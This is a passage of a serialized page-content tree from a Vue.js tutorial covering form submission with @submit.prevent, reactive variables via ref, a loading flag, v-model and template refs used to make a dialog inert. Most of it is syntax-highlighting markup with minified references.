elements:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aR]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:Z}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:bu}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,Z]},children:[{type:b,tag:c,props:{className:[d,au]},children:[{type:a,value:E},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:s}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:dt}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:ep}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:Z}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:no},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:a_}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:aY}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:fv},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:nn}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:dt},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:fw},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:a_}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:a_}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:aY}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:cU},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:fx},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:a_}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:np},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Okay, this is great! But notice that when you click on \"post\", the page reloads. This is the default "},{type:b,tag:j,props:{href:"https:\u002F\u002Fdeveloper.mozilla.org\u002Fen-US\u002Fdocs\u002FWeb\u002FHTML\u002FElement\u002Fform",rel:[A,B,C],target:z},children:[{type:a,value:"behavior of HTML forms"}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Normally, we'd change that by calling "},{type:b,tag:l,props:{},children:[{type:a,value:"e.preventDefault"}]},{type:a,value:". But Vue focuses so much on simplicity that there's a super-convenient shortcut:"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aR]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:Z}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:bu}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,Z]},children:[{type:b,tag:c,props:{className:[d,au]},children:[{type:a,value:E},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:s}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:du}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:ep}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:Z}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:no},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:cs}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:ak}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:bP},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:"@submit.prevent"}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:du},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:"\n        ...\n    "},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:cs}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:np},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Would you look at that! We're able to shorten e.preventDefault() to @submit.prevent. Now, we don't even need to consider "},{type:b,tag:j,props:{href:"https:\u002F\u002Fdeveloper.mozilla.org\u002Fen-US\u002Fdocs\u002FWeb\u002FAPI\u002FEvent",rel:[A,B,C],target:z},children:[{type:a,value:"the Event object"}]},{type:a,value:" anymore!"}]},{type:a,value:e},{type:b,tag:Y,props:{id:mH},children:[{type:b,tag:j,props:{href:"#tracking-a-loading-state",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:mI}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The user should know when their application is loading, whether it's posting new text to the server or just retrieving it."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Let's create a variable that tracks when our component is sending\u002Freceiving data to\u002Ffrom the server. We're gonna be using "},{type:b,tag:j,props:{href:fP,rel:[A,B,C],target:z},children:[{type:a,value:"reactive variables"}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"What is a "},{type:b,tag:I,props:{},children:[{type:a,value:"reactive variable"}]},{type:a,value:dl}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Consider the following scenario:"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,au]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:jN}]},{type:a,value:fQ},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aP]},children:[{type:a,value:fR}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,dG,bx]},children:[{type:a,value:dH}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:ls}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'container'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:"textContent"}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:fQ},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F \u003Cp id=\"container\"\u003E4\u003C\u002Fp\u003E"}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Say that we updated the value in a to 5. One thing we know for sure is that the "},{type:b,tag:l,props:{},children:[{type:a,value:"\u003Cp\u003E"}]},{type:a,value:" element won't change. It will always say \"4\", unless we explicitly change it."}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Well, we don't have to! With "},{type:b,tag:j,props:{href:fP,rel:[A,B,C],target:z},children:[{type:a,value:"reactivity"}]},{type:a,value:", the DOM is automatically updated once the related variable is mutated."}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"In Vue, reactive variables are created with ref, a function that takes any value and makes it reactive."}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,au]},children:[{type:b,tag:l,props:{},children:[{type:a,value:K},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:cf},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:bW}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:fQ},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:bE}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,aP]},children:[{type:a,value:fR}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:"\na"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:aY}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aP]},children:[{type:a,value:fz}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Notice the addition of .value. It's important, because if we did a = 5 we'd completely taking away the reactivity of the variable."}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Also, it doesn't matter that a is a constant variable, because we're only assigning to its .value property."}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Now look at the HTML:"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aR]},children:[{type:b,tag:l,props:{},children:[{type:a,value:K},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:g}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:"{{ a }}"},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:g}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Vue will replace {{ a }} with its value: a.value, and the double-brackets are "},{type:b,tag:al,props:{},children:[{type:a,value:lv}]},{type:a,value:" optional."}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Okay, let's head right back into the submit logic. We'll create a new isLoading reactive variable, which will indicate when our app is in-contact with the server."}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,au]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:cf},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:bW}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" isLoading "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:bE}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,bf]},children:[{type:a,value:cd}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bz}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:s}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:du}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:"\n    isLoading"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:aY}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,bf]},children:[{type:a,value:t}]},{type:a,value:aO},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:nq}]},{type:a,value:"\n\n    isLoading"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:aY}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,bf]},children:[{type:a,value:cd}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:Y,props:{id:mJ},children:[{type:b,tag:j,props:{href:"#getting-user-input-from-form-elements",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:mK}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Our \"new modal\" component can't exist without the "},{type:b,tag:l,props:{},children:[{type:a,value:eq}]},{type:a,value:" form element. But this raises an important question: "},{type:b,tag:al,props:{},children:[{type:a,value:"how do we keep the javascript code in-sync with the DOM content?"}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"In a nutshell, Vue has a shortcut way of dealing with form elements. And it's quite convenient!"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"As you can see, message is a reactive variable, so whenever the user types something into textarea, message will be instantly updated. That's the magic of v-model!"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Hey! You may be getting tired from typing .value all the time. Thankfully, Vue has plans to change that."}]},{type:a,value:e},{type:b,tag:Y,props:{id:mL},children:[{type:b,tag:j,props:{href:"#making-the-modal-inert-while-loading",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:mM}]},{type:a,value:e},{type:b,tag:g,props:{className:[bi],dataHeight:bQ,dataDefaultTab:bj,dataSlugHash:"QWmNogz",dataPreview:t,dataUser:bk,style:bR},children:[{type:a,value:R},{type:b,tag:c,props:{},children:[{type:a,value:bl},{type:b,tag:j,props:{href:"https:\u002F\u002Fcodepen.io\u002Feludapens\u002Fpen\u002FQWmNogz"},children:[{type:a,value:"\n  vue-4"}]},{type:a,value:bm},{type:b,tag:j,props:{href:bn},children:[{type:a,value:bo}]},{type:a,value:bK},{type:b,tag:j,props:{href:bp},children:[{type:a,value:bq}]},{type:a,value:v}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:Z,props:{async:aW,src:br},children:[]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"When our app is loading (which is tracked by the isLoading variable that we saw in a previous section), we should disable interaction with it."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This requires us getting access to a DOM element in JavaScript. The pure way of doing that is with body.querySelector(), but this approach is non-reactive. Plus, there's a simpler alternative offered by Vue:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,au]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:H}]},{type:a,value:er},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:q}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:cf},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:bW}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:fS},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:bE}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,n,bM,cW]},children:[{type:a,value:bM}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:H}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aT}]},{type:a,value:Z},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:q}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:H}]},{type:a,value:an},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:q}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:H}]},{type:a,value:"div ref"},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:nr}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:q}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:H}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aT}]},{type:a,value:F},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:q}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:H}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aT}]},{type:a,value:an},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:q}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"These are called "},{type:b,tag:j,props:{href:ns,rel:[A,B,C],target:z},children:[{type:a,value:"template refs"}]},{type:a,value:"! And although it says null, Vue will fill container with the DOM element "}]},{type:b,tag:F,props:{ref:fT},children:[{type:a,value:" when it's created. It will also go back to null when it disappears."},{type:b,tag:g,props:{},children:[]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"With this in hand, we can make our component inert while it's loading:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aR]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:Z}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:bu}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,Z]},children:[{type:b,tag:c,props:{className:[d,au]},children:[{type:a,value:E},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:cf},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:bW}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:fS},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:bE}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,n,bM,cW]},children:[{type:a,value:bM}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:aO},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bz}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:s}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:du}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:nt},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:aY}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,bf]},children:[{type:a,value:t}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:"\n        dialog"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:aY}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:"setAttribute"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:nu}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,bf]},children:[{type:a,value:t}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:fr},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:nq}]},{type:a,value:"\n\n        dialog"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:aY}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:"removeAttribute"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:nu}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:nt},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:aY}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,bf]},children:[{type:a,value:cd}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:Z}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:F}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:bE}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:fT},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{